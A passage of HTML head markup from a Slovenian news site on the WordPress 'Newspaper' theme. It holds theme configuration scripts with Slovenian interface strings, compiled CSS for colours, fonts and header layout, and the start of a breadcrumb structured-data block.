            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #005689;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #005689 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #4facea;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4facea !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #4facea;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #4facea transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #005689;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #005689;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #005689;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #00507f;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #00507f !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00456e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,86,137,0.7);
        background: -moz-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,86,137,0.7)), color-stop(100%, rgba(79,172,234,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,86,137,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,86,137,0.7) 0%, rgba(79,172,234,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.7)', endColorstr='rgba(79,172,234,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4facea;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #005689;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(80,205,237,0.7);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,86,137,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,86,137,0.8)), color-stop(100%, rgba(79,172,234,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,86,137,0.8) 0%, rgba(79,172,234,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,86,137,0.8)', endColorstr='rgba(79,172,234,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #005689;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-sub-footer-container {
        background-color: #333333;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #83c5ec;
    }


    
    .td-module-meta-info .td-post-author-name a {
    	color: #005689;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Merriweather Sans";
	font-size:14px;
	line-height:36px;
	text-transform:lowercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Merriweather Sans";
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Merriweather Sans";
	font-size:16px;
	line-height:36px;
	font-weight:600;
	text-transform:lowercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Merriweather Sans";
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Merriweather Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Merriweather Sans";
	font-size:22px;
	line-height:24px;
	font-weight:900;
	text-transform:lowercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 24px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Merriweather Sans";
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Merriweather Sans";
	
	}
     
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Merriweather Sans";
	
	}
    
    .td_module_mx17 .td-module-title a {
    	line-height:35px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Merriweather Sans";
	font-size:27px;
	text-transform:lowercase;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Merriweather Sans";
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Merriweather Sans";
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Merriweather Sans";
	
    }
    
	.footer-text-wrap {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Merriweather Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Merriweather Sans";
	
	}




	
    .page-nav a,
    .page-nav span {
    	font-family:"Merriweather Sans";
	
    }
    
    body, p {
    	font-family:"Merriweather Sans";
	
    }




    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 36px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 36px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 36px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 36px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://celjskiglasnik.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
